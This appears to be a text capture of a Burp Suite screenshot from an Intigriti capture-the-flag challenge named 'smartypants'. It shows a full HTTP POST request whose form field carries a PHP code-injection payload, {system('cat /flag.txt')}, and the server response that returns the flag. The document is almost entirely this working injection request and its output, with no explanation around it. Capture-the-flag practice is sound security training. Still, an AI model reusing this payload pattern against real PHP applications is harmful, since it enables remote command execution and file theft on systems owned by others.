 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: smartypants.ctf.intigriti.io
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://smartypants.ctf.intigriti.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://smartypants.ctf.intigriti.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Dnt: 1
21 Sec-Gpc: 1
22
23 data={system('cat /flag.txt')
24 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 18 Nov 2023 15:15:55 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 72
5 X-Powered-By: PHP/7.4.33
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 INTIGRITI{php_4nd_1ts_many_f00tgun5}INTIGRITI{php_4nd_1ts_many_f00tgun5}